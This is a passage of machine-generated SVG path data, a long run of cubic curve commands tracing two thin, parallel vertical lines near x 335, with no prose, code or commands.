335.145 106.608C335.145 106.61 335.145 106.613 335.145 106.615C335.145 106.617 335.145 106.62 335.145 106.622C335.145 106.625 335.145 106.627 335.145 106.629C335.145 106.632 335.145 106.634 335.145 106.637C335.145 106.639 335.145 106.641 335.145 106.644C335.145 106.646 335.145 106.649 335.145 106.651C335.145 106.653 335.145 106.656 335.145 106.658C335.145 106.661 335.145 106.663 335.145 106.666C335.145 106.668 335.145 106.67 335.145 106.673C335.145 106.675 335.145 106.678 335.145 106.68C335.145 106.682 335.145 106.685 335.145 106.687C335.145 106.69 335.145 106.692 335.145 106.694C335.145 106.697 335.145 106.699 335.145 106.702C335.145 106.704 335.145 106.706 335.145 106.709C335.145 106.711 335.145 106.714 335.145 106.716C335.145 106.718 335.145 106.721 335.145 106.723C335.145 106.726 335.145 106.728 335.145 106.73C335.145 106.733 335.145 106.735 335.145 106.738C335.145 106.74 335.145 106.742 335.145 106.745C335.145 106.747 335.145 106.75 335.145 106.752C335.145 106.754 335.145 106.757 335.145 106.759C335.145 106.762 335.145 106.764 335.145 106.766C335.145 106.769 335.145 106.771 335.145 106.774C335.145 106.776 335.145 106.778 335.145 106.781C335.145 106.783 335.145 106.786 335.145 106.788C335.145 106.791 335.145 106.793 335.145 106.795C335.145 106.798 335.145 106.8 335.145 106.803C335.145 106.805 335.145 106.807 335.145 106.81C335.145 106.812 335.145 106.815 335.145 106.817C335.145 106.819 335.145 106.822 335.145 106.824C335.145 106.827 335.145 106.829 335.145 106.831C335.145 106.834 335.145 106.836 335.145 106.839C335.145 106.841 335.145 106.843 335.145 106.846C335.145 106.848 335.145 106.851 335.145 106.853C335.145 106.855 335.145 106.858 335.145 106.86C335.145 106.863 335.145 106.865 335.145 106.867C335.145 106.87 335.145 106.872 335.145 106.875C335.145 106.877 335.145 106.879 335.145 106.882C335.145 106.884 335.145 106.887 335.145 106.889C335.145 106.891 335.145 106.894 335.145 106.896C335.145 106.899 335.145 106.901 335.145 106.903C335.145 106.906 335.145 106.908 335.145 106.911C335.145 106.913 335.145 106.915 335.145 106.918C335.145 106.92 335.145 106.923 335.145 106.925C335.145 106.927 335.145 106.93 335.145 106.932C335.145 106.935 335.145 106.937 335.145 106.939C335.145 106.942 335.145 106.944 335.145 106.947C335.145 106.949 335.145 106.951 335.145 106.954C335.145 106.956 335.145 106.959 335.145 106.961C335.145 106.963 335.145 106.966 335.145 106.968C335.145 106.971 335.145 106.973 335.145 106.975C335.145 106.978 335.145 106.98 335.145 106.983C335.145 106.985 335.145 106.987 335.145 106.99C335.145 106.992 335.145 106.994 335.145 106.997C335.145 106.999 335.145 107.002 335.145 107.004C335.145 107.006 335.145 107.009 335.145 107.011C335.145 107.014 335.145 107.016 335.145 107.018C335.145 107.021 335.145 107.023 335.145 107.026C335.145 107.028 335.145 107.03 335.145 107.033C335.145 107.035 335.145 107.038 335.145 107.04C335.145 107.042 335.145 107.045 335.145 107.047C335.145 107.05 335.145 107.052 335.145 107.054C335.145 107.057 335.145 107.059 335.145 107.062C335.145 107.064 335.145 107.066 335.145 107.069C335.145 107.071 335.145 107.074 335.145 107.076C335.145 107.078 335.145 107.081 335.145 107.083C335.145 107.086 335.145 107.088 335.145 107.09C335.145 107.093 335.145 107.095 335.145 107.098C335.145 107.1 335.145 107.102 335.145 107.105C335.145 107.107 335.145 107.11 335.145 107.112C335.145 107.114 335.145 107.117 335.145 107.119C335.145 107.121 335.145 107.124 335.145 107.126C335.145 107.129 335.145 107.131 335.145 107.133C335.145 107.136 335.145 107.138 335.145 107.141C335.145 107.143 335.145 107.145 335.145 107.148C335.145 107.15 335.145 107.153 335.145 107.155C335.145 107.157 335.145 107.16 335.145 107.162C335.145 107.165 335.145 107.167 335.145 107.169C335.145 107.172 335.145 107.174 335.145 107.177C335.145 107.179 335.145 107.181 335.145 107.184C335.145 107.186 335.145 107.188 335.145 107.191C335.145 107.193 335.145 107.196 335.145 107.198C335.145 107.2 335.145 107.203 335.145 107.205C335.145 107.208 335.145 107.21 335.145 107.212C335.145 107.215 335.145 107.217 335.145 107.22C335.145 107.222 335.145 107.224 335.145 107.227C335.145 107.229 335.145 107.232 335.145 107.234C335.145 107.236 335.145 107.239 335.145 107.241C335.145 107.243 335.145 107.246 335.145 107.248C335.145 107.251 335.145 107.253 335.145 107.255C335.145 107.258 335.145 107.26 335.145 107.263C335.145 107.265 335.145 107.267 335.145 107.27C335.145 107.272 335.145 107.275 335.145 107.277C335.145 107.279 335.145 107.282 335.145 107.284C335.145 107.287 335.145 107.289 335.145 107.291C335.145 107.294 335.145 107.296 335.145 107.298C335.145 107.301 335.145 107.303 335.145 107.306C335.145 107.308 335.145 107.31 335.145 107.313C335.145 107.315 335.145 107.318 335.145 107.32C335.145 107.322 335.145 107.325 335.145 107.327C335.145 107.33 335.145 107.332 335.145 107.334C335.145 107.337 335.145 107.339 335.145 107.341C335.145 107.344 335.145 107.346 335.145 107.349C335.145 107.351 335.145 107.353 335.145 107.356C335.145 107.358 335.145 107.361 335.145 107.363C335.145 107.365 335.145 107.368 335.145 107.37C335.145 107.372 335.145 107.375 335.145 107.377C335.145 107.38 335.145 107.382 335.145 107.384C335.145 107.387 335.145 107.389 335.145 107.392C335.145 107.394 335.145 107.396 335.145 107.399C335.145 107.401 335.145 107.404 335.145 107.406C335.145 107.408 335.145 107.411 335.145 107.413C335.145 107.415 335.145 107.418 335.145 107.42C335.145 107.423 335.145 107.425 335.145 107.427C335.145 107.43 335.145 107.432 335.145 107.435C335.145 107.437 335.145 107.439 335.145 107.442C335.145 107.444 335.145 107.446 335.145 107.449C335.145 107.451 335.145 107.454 335.145 107.456C335.145 107.458 335.145 107.461 335.145 107.463C335.145 107.466 335.145 107.468 335.145 107.47C335.145 107.473 335.145 107.475 335.145 107.477C335.145 107.48 335.145 107.482 335.145 107.485C335.145 107.487 335.145 107.489 335.145 107.492C335.145 107.494 335.145 107.497 335.145 107.499C335.145 107.501 335.145 107.504 335.145 107.506C335.145 107.508 335.145 107.511 335.145 107.513C335.145 107.516 335.145 107.518 335.145 107.52C335.145 107.523 335.145 107.525 335.145 107.527C335.145 107.53 335.145 107.532 335.145 107.535C335.145 107.537 335.145 107.539 335.145 107.542C335.145 107.544 335.145 107.547 335.145 107.549C335.145 107.551 335.145 107.554 335.145 107.556C335.145 107.558 335.145 107.561 335.145 107.563C335.145 107.566 335.145 107.568 335.145 107.57C335.145 107.573 335.145 107.575 335.145 107.577C335.145 107.58 335.145 107.582 335.145 107.585C335.145 107.587 335.145 107.589 335.145 107.592C335.145 107.594 335.145 107.597 335.145 107.599C335.145 107.601 335.145 107.604 335.145 107.606C335.145 107.608 335.145 107.611 335.145 107.613C335.145 107.616 335.145 107.618 335.145 107.62C335.145 107.623 335.145 107.625 335.145 107.627C335.145 107.63 335.145 107.632 335.145 107.635C335.145 107.637 335.145 107.639 335.145 107.642C335.145 107.644 335.145 107.646 335.145 107.649C335.145 107.651 335.145 107.654 335.145 107.656C335.145 107.658 335.145 107.661 335.145 107.663C335.145 107.665 335.145 107.668 335.145 107.67C335.145 107.673 335.145 107.675 335.145 107.677C335.145 107.68 335.145 107.682 335.145 107.685C335.145 107.687 335.145 107.689 335.145 107.692C335.145 107.694 335.145 107.696 335.145 107.699C335.145 107.701 335.145 107.704 335.145 107.706C335.145 107.708 335.145 107.711 335.145 107.713C335.145 107.715 335.145 107.718 335.145 107.72C335.145 107.723 335.145 107.725 335.145 107.727C335.145 107.73 335.145 107.732 335.145 107.734C335.145 107.737 335.145 107.739 335.145 107.742C335.145 107.744 335.145 107.746 335.145 107.749C335.145 107.751 335.145 107.753 335.145 107.756C335.145 107.758 335.145 107.761 335.145 107.763C335.145 107.765 335.145 107.768 335.145 107.77C335.145 107.772 335.145 107.775 335.145 107.777C335.145 107.78 335.145 107.782 335.145 107.784C335.145 107.787 335.145 107.789 335.145 107.791C335.145 107.794 335.145 107.796 335.145 107.798C335.145 107.801 335.145 107.803 335.145 107.806C335.145 107.808 335.145 107.81 335.145 107.813C335.145 107.815 335.145 107.817 335.145 107.82C335.145 107.822 335.145 107.825 335.145 107.827C335.145 107.829 335.145 107.832 335.145 107.834C335.145 107.836 335.145 107.839 335.145 107.841C335.145 107.844 335.145 107.846 335.145 107.848C335.145 107.851 335.145 107.853 335.145 107.855C335.145 107.858 335.145 107.86 335.145 107.862C335.145 107.865 335.145 107.867 335.145 107.87C335.145 107.872 335.145 107.874 335.145 107.877C335.145 107.879 335.145 107.881 335.145 107.884C335.145 107.886 335.145 107.889 335.145 107.891C335.145 107.893 335.145 107.896 335.145 107.898C335.145 107.9 335.145 107.903 335.145 107.905C335.145 107.908 335.145 107.91 335.145 107.912C335.145 107.915 335.145 107.917 335.145 107.919C335.145 107.922 335.145 107.924 335.145 107.926C335.145 107.929 335.145 107.931 335.145 107.934C335.145 107.936 335.145 107.938 335.145 107.941C335.145 107.943 335.145 107.945 335.145 107.948C335.145 107.95 335.145 107.952 335.145 107.955C335.145 107.957 335.145 107.96 335.145 107.962C335.145 107.964 335.145 107.967 335.145 107.969C335.145 107.971 335.145 107.974 335.145 107.976C335.145 107.979 335.145 107.981 335.145 107.983C335.145 107.986 335.145 107.988 335.145 107.99C335.145 107.993 335.145 107.995 335.145 107.997C335.145 108 335.145 108.002 335.145 108.005C335.145 108.007 335.145 108.009 335.145 108.012C335.145 108.014 335.145 108.016 335.145 108.019C335.145 108.021 335.145 108.023 335.145 108.026C335.145 108.028 335.145 108.031 335.145 108.033C335.145 108.035 335.145 108.038 335.145 108.04C335.145 108.042 335.145 108.045 335.145 108.047C335.145 108.049 335.145 108.052 335.145 108.054C335.145 108.056 335.145 108.059 335.145 108.061C335.145 108.064 335.145 108.066 335.145 108.068C335.145 108.071 335.145 108.073 335.145 108.075C335.145 108.078 335.145 108.08 335.145 108.082C335.145 108.085 335.145 108.087 335.145 108.09C335.145 108.092 335.145 108.094 335.145 108.097C335.145 108.099 335.145 108.101 335.145 108.104C335.145 108.106 335.145 108.108 335.145 108.111C335.145 108.113 335.145 108.116 335.145 108.118C335.145 108.12 335.145 108.123 335.145 108.125C335.145 108.127 335.145 108.13 335.145 108.132C335.145 108.134 335.145 108.137 335.145 108.139C335.145 108.141 335.145 108.144 335.145 108.146C335.145 108.149 335.145 108.151 335.145 108.153C335.145 108.156 335.145 108.158 335.145 108.16C335.145 108.163 335.145 108.165 335.145 108.167C335.145 108.17 335.145 108.172 335.145 108.174C335.145 108.177 335.145 108.179 335.145 108.182C335.145 108.184 335.145 108.186 335.145 108.189C335.145 108.191 335.145 108.193 335.145 108.196C335.145 108.198 335.145 108.2 335.145 108.203C335.145 108.205 335.145 108.207 335.145 108.21C335.145 108.212 335.145 108.215 335.145 108.217C335.145 108.219 335.145 108.222 335.145 108.224C335.145 108.226 335.145 108.229 335.145 108.231C335.145 108.233 335.145 108.236 335.145 108.238C335.145 108.24 335.145 108.243 335.145 108.245C335.145 108.247 335.145 108.25 335.145 108.252C335.145 108.255 335.145 108.257 335.145 108.259C335.145 108.262 335.145 108.264 335.145 108.266C335.145 108.269 335.145 108.271 335.145 108.273C335.145 108.276 335.145 108.278 335.145 108.28C335.145 108.283 335.145 108.285 335.145 108.287C335.145 108.29 335.145 108.292 335.145 108.295C335.145 108.297 335.145 108.299 335.145 108.302C335.145 108.304 335.145 108.306 335.145 108.309C335.145 108.311 335.145 108.313 335.145 108.316C335.145 108.318 335.145 108.32 335.145 108.323C335.145 108.325 335.145 108.327 335.145 108.33C335.145 108.332 335.145 108.334 335.145 108.337C335.145 108.339 335.145 108.342 335.145 108.344C335.145 108.346 335.145 108.349 335.145 108.351C335.145 108.353 335.145 108.356 335.145 108.358C335.145 108.36 335.145 108.363 335.145 108.365C335.145 108.367 335.145 108.37 335.145 108.372C335.145 108.374 335.145 108.377 335.145 108.379C335.145 108.381 335.145 108.384 335.145 108.386C335.145 108.388 335.145 108.391 335.145 108.393C335.145 108.396 335.145 108.398 335.145 108.4C335.145 108.403 335.145 108.405 335.145 108.407C335.145 108.41 335.145 108.412 335.145 108.414C335.145 108.417 335.145 108.419 335.145 108.421C335.145 108.424 335.145 108.426 335.145 108.428C335.145 108.431 335.145 108.433 335.145 108.435C335.145 108.438 335.145 108.44 335.145 108.442C335.145 108.445 335.145 108.447 335.145 108.449C335.145 108.452 335.145 108.454 335.145 108.456C335.145 108.459 335.145 108.461 335.145 108.464C335.145 108.466 335.145 108.468 335.145 108.471C335.145 108.473 335.145 108.475 335.145 108.478C335.145 108.48 335.145 108.482 335.145 108.485C335.145 108.487 335.145 108.489 335.145 108.492C335.145 108.494 335.145 108.496 335.145 108.499C335.145 108.501 335.145 108.503 335.145 108.506C335.145 108.508 335.145 108.51 335.145 108.513C335.145 108.515 335.145 108.517 335.145 108.52C335.145 108.522 335.145 108.524 335.145 108.527C335.145 108.529 335.145 108.531 335.145 108.534C335.145 108.536 335.145 108.538 335.145 108.541C335.145 108.543 335.145 108.545 335.145 108.548C335.145 108.55 335.145 108.552 335.145 108.555C335.145 108.557 335.145 108.559 335.145 108.562C335.145 108.564 335.145 108.566 335.145 108.569C335.145 108.571 335.145 108.574 335.145 108.576C335.145 108.578 335.145 108.581 335.145 108.583C335.145 108.585 335.145 108.588 335.145 108.59C335.145 108.592 335.145 108.595 335.145 108.597C335.145 108.599 335.145 108.602 335.145 108.604C335.145 108.606 335.145 108.609 335.145 108.611C335.145 108.613 335.145 108.616 335.145 108.618C335.145 108.62 335.145 108.623 335.145 108.625C335.145 108.627 335.145 108.63 335.145 108.632C335.145 108.634 335.145 108.637 335.145 108.639C335.145 108.641 335.145 108.644 335.145 108.646C335.145 108.648 335.145 108.651 335.145 108.653C335.145 108.655 335.145 108.658 335.145 108.66C335.145 108.662 335.145 108.665 335.145 108.667C335.145 108.669 335.145 108.672 335.145 108.674C335.145 108.676 335.145 108.679 335.145 108.681C335.145 108.683 335.145 108.686 335.145 108.688C335.145 108.69 335.145 108.693 335.145 108.695C335.145 108.697 335.145 108.7 335.145 108.702C335.145 108.704 335.145 108.707 335.145 108.709C335.145 108.711 335.145 108.714 335.145 108.716C335.145 108.718 335.145 108.721 335.145 108.723C335.145 108.725 335.145 108.728 335.145 108.73C335.145 108.732 335.145 108.734 335.145 108.737C335.145 108.739 335.145 108.741 335.145 108.744C335.145 108.746 335.145 108.748 335.145 108.751C335.145 108.753 335.145 108.755 335.145 108.758C335.145 108.76 335.145 108.762 335.145 108.765C335.145 108.767 335.145 108.769 335.145 108.772C335.145 108.774 335.145 108.776 335.145 108.779C335.145 108.781 335.145 108.783 335.145 108.786C335.145 108.788 335.145 108.79 335.145 108.793C335.145 108.795 335.145 108.797 335.145 108.8C335.145 108.802 335.145 108.804 335.145 108.807C335.145 108.809 335.145 108.811 335.145 108.814C335.145 108.816 335.145 108.818 335.145 108.821C335.145 108.823 335.145 108.825 335.145 108.828C335.145 108.83 335.145 108.832 335.145 108.835C335.145 108.837 335.145 108.839 335.145 108.841C335.145 108.844 335.145 108.846 335.145 108.848C335.145 108.851 335.145 108.853 335.145 108.855C335.145 108.858 335.145 108.86 335.145 108.862C335.145 108.865 335.145 108.867 335.145 108.869C335.145 108.872 335.145 108.874 335.145 108.876C335.145 108.879 335.145 108.881 335.145 108.883C335.145 108.886 335.145 108.888 335.145 108.89C335.145 108.893 335.145 108.895 335.145 108.897C335.145 108.9 335.145 108.902 335.145 108.904C335.145 108.906 335.145 108.909 335.145 108.911C335.145 108.913 335.145 108.916 335.145 108.918C335.145 108.92 335.145 108.923 335.145 108.925C335.145 108.927 335.145 108.93 335.145 108.932C335.145 108.934 335.145 108.937 335.145 108.939C335.145 108.941 335.145 108.944 335.145 108.946C335.145 108.948 335.145 108.951 335.145 108.953C335.145 108.955 335.145 108.957 335.145 108.96C335.145 108.962 335.145 108.964 335.145 108.967C335.145 108.969 335.145 108.971 335.145 108.974C335.145 108.976 335.145 108.978 335.145 108.981C335.145 108.983 335.145 108.985 335.145 108.988C335.145 108.99 335.145 108.992 335.145 108.995C335.145 108.997 335.145 108.999 335.145 109.001C335.145 109.004 335.145 109.006 335.145 109.008C335.145 109.011 335.145 109.013 335.145 109.015C335.145 109.018 335.145 109.02 335.145 109.022C335.145 109.025 335.145 109.027 335.145 109.029C335.145 109.032 335.145 109.034 335.145 109.036C335.145 109.038 335.145 109.041 335.145 109.043C335.145 109.045 335.145 109.048 335.145 109.05C335.145 109.052 335.145 109.055 335.145 109.057C335.145 109.059 335.145 109.062 335.145 109.064C335.145 109.066 335.145 109.068 335.145 109.071C335.145 109.073 335.145 109.075 335.145 109.078C335.145 109.08 335.145 109.082 335.145 109.085C335.145 109.087 335.145 109.089 335.145 109.092C335.145 109.094 335.145 109.096 335.145 109.099H335.945C335.945 109.096 335.945 109.094 335.945 109.092C335.945 109.089 335.945 109.087 335.945 109.085C335.945 109.082 335.945 109.08 335.945 109.078C335.945 109.075 335.945 109.073 335.945 109.071C335.945 109.068 335.945 109.066 335.945 109.064C335.945 109.062 335.945 109.059 335.945 109.057C335.945 109.055 335.945 109.052 335.945 109.05C335.945 109.048 335.945 109.045 335.945 109.043C335.945 109.041 335.945 109.038 335.945 109.036C335.945 109.034 335.945 109.032 335.945 109.029C335.945 109.027 335.945 109.025 335.945 109.022C335.945 109.02 335.945 109.018 335.945 109.015C335.945 109.013 335.945 109.011 335.945 109.008C335.945 109.006 335.945 109.004 335.945 109.001C335.945 108.999 335.945 108.997 335.945 108.995C335.945 108.992 335.945 108.99 335.945 108.988C335.945 108.985 335.945 108.983 335.945 108.981C335.945 108.978 335.945 108.976 335.945 108.974C335.945 108.971 335.945 108.969 335.945 108.967C335.945 108.964 335.945 108.962 335.945 108.96C335.945 108.957 335.945 108.955 335.945 108.953C335.945 108.951 335.945 108.948 335.945 108.946C335.945 108.944 335.945 108.941 335.945 108.939C335.945 108.937 335.945 108.934 335.945 108.932C335.945 108.93 335.945 108.927 335.945 108.925C335.945 108.923 335.945 108.92 335.945 108.918C335.945 108.916 335.945 108.913 335.945 108.911C335.945 108.909 335.945 108.906 335.945 108.904C335.945 108.902 335.945 108.9 335.945 108.897C335.945 108.895 335.945 108.893 335.945 108.89C335.945 108.888 335.945 108.886 335.945 108.883C335.945 108.881 335.945 108.879 335.945 108.876C335.945 108.874 335.945 108.872 335.945 108.869C335.945 108.867 335.945 108.865 335.945 108.862C335.945 108.86 335.945 108.858 335.945 108.855C335.945 108.853 335.945 108.851 335.945 108.848C335.945 108.846 335.945 108.844 335.945 108.841C335.945 108.839 335.945 108.837 335.945 108.835C335.945 108.832 335.945 108.83 335.945 108.828C335.945 108.825 335.945 108.823 335.945 108.821C335.945 108.818 335.945 108.816 335.945 108.814C335.945 108.811 335.945 108.809 335.945 108.807C335.945 108.804 335.945 108.802 335.945 108.8C335.945 108.797 335.945 108.795 335.945 108.793C335.945 108.79 335.945 108.788 335.945 108.786C335.945 108.783 335.945 108.781 335.945 108.779C335.945 108.776 335.945 108.774 335.945 108.772C335.945 108.769 335.945 108.767 335.945 108.765C335.945 108.762 335.945 108.76 335.945 108.758C335.945 108.755 335.945 108.753 335.945 108.751C335.945 108.748 335.945 108.746 335.945 108.744C335.945 108.741 335.945 108.739 335.945 108.737C335.945 108.734 335.945 108.732 335.945 108.73C335.945 108.728 335.945 108.725 335.945 108.723C335.945 108.721 335.945 108.718 335.945 108.716C335.945 108.714 335.945 108.711 335.945 108.709C335.945 108.707 335.945 108.704 335.945 108.702C335.945 108.7 335.945 108.697 335.945 108.695C335.945 108.693 335.945 108.69 335.945 108.688C335.945 108.686 335.945 108.683 335.945 108.681C335.945 108.679 335.945 108.676 335.945 108.674C335.945 108.672 335.945 108.669 335.945 108.667C335.945 108.665 335.945 108.662 335.945 108.66C335.945 108.658 335.945 108.655 335.945 108.653C335.945 108.651 335.945 108.648 335.945 108.646C335.945 108.644 335.945 108.641 335.945 108.639C335.945 108.637 335.945 108.634 335.945 108.632C335.945 108.63 335.945 108.627 335.945 108.625C335.945 108.623 335.945 108.62 335.945 108.618C335.945 108.616 335.945 108.613 335.945 108.611C335.945 108.609 335.945 108.606 335.945 108.604C335.945 108.602 335.945 108.599 335.945 108.597C335.945 108.595 335.945 108.592 335.945 108.59C335.945 108.588 335.945 108.585 335.945 108.583C335.945 108.581 335.945 108.578 335.945 108.576C335.945 108.574 335.945 108.571 335.945 108.569C335.945 108.566 335.945 108.564 335.945 108.562C335.945 108.559 335.945 108.557 335.945 108.555C335.945 108.552 335.945 108.55 335.945 108.548C335.945 108.545 335.945 108.543 335.945 108.541C335.945 108.538 335.945 108.536 335.945 108.534C335.945 108.531 335.945 108.529 335.945 108.527C335.945 108.524 335.945 108.522 335.945 108.52C335.945 108.517 335.945 108.515 335.945 108.513C335.945 108.51 335.945 108.508 335.945 108.506C335.945 108.503 335.945 108.501 335.945 108.499C335.945 108.496 335.945 108.494 335.945 108.492C335.945 108.489 335.945 108.487 335.945 108.485C335.945 108.482 335.945 108.48 335.945 108.478C335.945 108.475 335.945 108.473 335.945 108.471C335.945 108.468 335.945 108.466 335.945 108.464C335.945 108.461 335.945 108.459 335.945 108.456C335.945 108.454 335.945 108.452 335.945 108.449C335.945 108.447 335.945 108.445 335.945 108.442C335.945 108.44 335.945 108.438 335.945 108.435C335.945 108.433 335.945 108.431 335.945 108.428C335.945 108.426 335.945 108.424 335.945 108.421C335.945 108.419 335.945 108.417 335.945 108.414C335.945 108.412 335.945 108.41 335.945 108.407C335.945 108.405 335.945 108.403 335.945 108.4C335.945 108.398 335.945 108.396 335.945 108.393C335.945 108.391 335.945 108.388 335.945 108.386C335.945 108.384 335.945 108.381 335.945 108.379C335.945 108.377 335.945 108.374 335.945 108.372C335.945 108.37 335.945 108.367 335.945 108.365C335.945 108.363 335.945 108.36 335.945 108.358C335.945 108.356 335.945 108.353 335.945 108.351C335.945 108.349 335.945 108.346 335.945 108.344C335.945 108.342 335.945 108.339 335.945 108.337C335.945 108.334 335.945 108.332 335.945 108.33C335.945 108.327 335.945 108.325 335.945 108.323C335.945 108.32 335.945 108.318 335.945 108.316C335.945 108.313 335.945 108.311 335.945 108.309C335.945 108.306 335.945 108.304 335.945 108.302C335.945 108.299 335.945 108.297 335.945 108.295C335.945 108.292 335.945 108.29 335.945 108.287C335.945 108.285 335.945 108.283 335.945 108.28C335.945 108.278 335.945 108.276 335.945 108.273C335.945 108.271 335.945 108.269 335.945 108.266C335.945 108.264 335.945 108.262 335.945 108.259C335.945 108.257 335.945 108.255 335.945 108.252C335.945 108.25 335.945 108.247 335.945 108.245C335.945 108.243 335.945 108.24 335.945 108.238C335.945 108.236 335.945 108.233 335.945 108.231C335.945 108.229 335.945 108.226 335.945 108.224C335.945 108.222 335.945 108.219 335.945 108.217C335.945 108.215 335.945 108.212 335.945 108.21C335.945 108.207 335.945 108.205 335.945 108.203C335.945 108.2 335.945 108.198 335.945 108.196C335.945 108.193 335.945 108.191 335.945 108.189C335.945 108.186 335.945 108.184 335.945 108.182C335.945 108.179 335.945 108.177 335.945 108.174C335.945 108.172 335.945 108.17 335.945 108.167C335.945 108.165 335.945 108.163 335.945 108.16C335.945 108.158 335.945 108.156 335.945 108.153C335.945 108.151 335.945 108.149 335.945 108.146C335.945 108.144 335.945 108.141 335.945 108.139C335.945 108.137 335.945 108.134 335.945 108.132C335.945 108.13 335.945 108.127 335.945 108.125C335.945 108.123 335.945 108.12 335.945 108.118C335.945 108.116 335.945 108.113 335.945 108.111C335.945 108.108 335.945 108.106 335.945 108.104C335.945 108.101 335.945 108.099 335.945 108.097C335.945 108.094 335.945 108.092 335.945 108.09C335.945 108.087 335.945 108.085 335.945 108.082C335.945 108.08 335.945 108.078 335.945 108.075C335.945 108.073 335.945 108.071 335.945 108.068C335.945 108.066 335.945 108.064 335.945 108.061C335.945 108.059 335.945 108.056 335.945 108.054C335.945 108.052 335.945 108.049 335.945 108.047C335.945 108.045 335.945 108.042 335.945 108.04C335.945 108.038 335.945 108.035 335.945 108.033C335.945 108.031 335.945 108.028 335.945 108.026C335.945 108.023 335.945 108.021 335.945 108.019C335.945 108.016 335.945 108.014 335.945 108.012C335.945 108.009 335.945 108.007 335.945 108.005C335.945 108.002 335.945 108 335.945 107.997C335.945 107.995 335.945 107.993 335.945 107.99C335.945 107.988 335.945 107.986 335.945 107.983C335.945 107.981 335.945 107.979 335.945 107.976C335.945 107.974 335.945 107.971 335.945 107.969C335.945 107.967 335.945 107.964 335.945 107.962C335.945 107.96 335.945 107.957 335.945 107.955C335.945 107.952 335.945 107.95 335.945 107.948C335.945 107.945 335.945 107.943 335.945 107.941C335.945 107.938 335.945 107.936 335.945 107.934C335.945 107.931 335.945 107.929 335.945 107.926C335.945 107.924 335.945 107.922 335.945 107.919C335.945 107.917 335.945 107.915 335.945 107.912C335.945 107.91 335.945 107.908 335.945 107.905C335.945 107.903 335.945 107.9 335.945 107.898C335.945 107.896 335.945 107.893 335.945 107.891C335.945 107.889 335.945 107.886 335.945 107.884C335.945 107.881 335.945 107.879 335.945 107.877C335.945 107.874 335.945 107.872 335.945 107.87C335.945 107.867 335.945 107.865 335.945 107.862C335.945 107.86 335.945 107.858 335.945 107.855C335.945 107.853 335.945 107.851 335.945 107.848C335.945 107.846 335.945 107.844 335.945 107.841C335.945 107.839 335.945 107.836 335.945 107.834C335.945 107.832 335.945 107.829 335.945 107.827C335.945 107.825 335.945 107.822 335.945 107.82C335.945 107.817 335.945 107.815 335.945 107.813C335.945 107.81 335.945 107.808 335.945 107.806C335.945 107.803 335.945 107.801 335.945 107.798C335.945 107.796 335.945 107.794 335.945 107.791C335.945 107.789 335.945 107.787 335.945 107.784C335.945 107.782 335.945 107.78 335.945 107.777C335.945 107.775 335.945 107.772 335.945 107.77C335.945 107.768 335.945 107.765 335.945 107.763C335.945 107.761 335.945 107.758 335.945 107.756C335.945 107.753 335.945 107.751 335.945 107.749C335.945 107.746 335.945 107.744 335.945 107.742C335.945 107.739 335.945 107.737 335.945 107.734C335.945 107.732 335.945 107.73 335.945 107.727C335.945 107.725 335.945 107.723 335.945 107.72C335.945 107.718 335.945 107.715 335.945 107.713C335.945 107.711 335.945 107.708 335.945 107.706C335.945 107.704 335.945 107.701 335.945 107.699C335.945 107.696 335.945 107.694 335.945 107.692C335.945 107.689 335.945 107.687 335.945 107.685C335.945 107.682 335.945 107.68 335.945 107.677C335.945 107.675 335.945 107.673 335.945 107.67C335.945 107.668 335.945 107.665 335.945 107.663C335.945 107.661 335.945 107.658 335.945 107.656C335.945 107.654 335.945 107.651 335.945 107.649C335.945 107.646 335.945 107.644 335.945 107.642C335.945 107.639 335.945 107.637 335.945 107.635C335.945 107.632 335.945 107.63 335.945 107.627C335.945 107.625 335.945 107.623 335.945 107.62C335.945 107.618 335.945 107.616 335.945 107.613C335.945 107.611 335.945 107.608 335.945 107.606C335.945 107.604 335.945 107.601 335.945 107.599C335.945 107.597 335.945 107.594 335.945 107.592C335.945 107.589 335.945 107.587 335.945 107.585C335.945 107.582 335.945 107.58 335.945 107.577C335.945 107.575 335.945 107.573 335.945 107.57C335.945 107.568 335.945 107.566 335.945 107.563C335.945 107.561 335.945 107.558 335.945 107.556C335.945 107.554 335.945 107.551 335.945 107.549C335.945 107.547 335.945 107.544 335.945 107.542C335.945 107.539 335.945 107.537 335.945 107.535C335.945 107.532 335.945 107.53 335.945 107.527C335.945 107.525 335.945 107.523 335.945 107.52C335.945 107.518 335.945 107.516 335.945 107.513C335.945 107.511 335.945 107.508 335.945 107.506C335.945 107.504 335.945 107.501 335.945 107.499C335.945 107.497 335.945 107.494 335.945 107.492C335.945 107.489 335.945 107.487 335.945 107.485C335.945 107.482 335.945 107.48 335.945 107.477C335.945 107.475 335.945 107.473 335.945 107.47C335.945 107.468 335.945 107.466 335.945 107.463C335.945 107.461 335.945 107.458 335.945 107.456C335.945 107.454 335.945 107.451 335.945 107.449C335.945 107.446 335.945 107.444 335.945 107.442C335.945 107.439 335.945 107.437 335.945 107.435C335.945 107.432 335.945 107.43 335.945 107.427C335.945 107.425 335.945 107.423 335.945 107.42C335.945 107.418 335.945 107.415 335.945 107.413C335.945 107.411 335.945 107.408 335.945 107.406C335.945 107.404 335.945 107.401 335.945 107.399C335.945 107.396 335.945 107.394 335.945 107.392C335.945 107.389 335.945 107.387 335.945 107.384C335.945 107.382 335.945 107.38 335.945 107.377C335.945 107.375 335.945 107.372 335.945 107.37C335.945 107.368 335.945 107.365 335.945 107.363C335.945 107.361 335.945 107.358 335.945 107.356C335.945 107.353 335.945 107.351 335.945 107.349C335.945 107.346 335.945 107.344 335.945 107.341C335.945 107.339 335.945 107.337 335.945 107.334C335.945 107.332 335.945 107.33 335.945 107.327C335.945 107.325 335.945 107.322 335.945 107.32C335.945 107.318 335.945 107.315 335.945 107.313C335.945 107.31 335.945 107.308 335.945 107.306C335.945 107.303 335.945 107.301 335.945 107.298C335.945 107.296 335.945 107.294 335.945 107.291C335.945 107.289 335.945 107.287 335.945 107.284C335.945 107.282 335.945 107.279 335.945 107.277C335.945 107.275 335.945 107.272 335.945 107.27C335.945 107.267 335.945 107.265 335.945 107.263C335.945 107.26 335.945 107.258 335.945 107.255C335.945 107.253 335.945 107.251 335.945 107.248C335.945 107.246 335.945 107.243 335.945 107.241C335.945 107.239 335.945 107.236 335.945 107.234C335.945 107.232 335.945 107.229 335.945 107.227C335.945 107.224 335.945 107.222 335.945 107.22C335.945 107.217 335.945 107.215 335.945 107.212C335.945 107.21 335.945 107.208 335.945 107.205C335.945 107.203 335.945 107.2 335.945 107.198C335.945 107.196 335.945 107.193 335.945 107.191C335.945 107.188 335.945 107.186 335.945 107.184C335.945 107.181 335.945 107.179 335.945 107.177C335.945 107.174 335.945 107.172 335.945 107.169C335.945 107.167 335.945 107.165 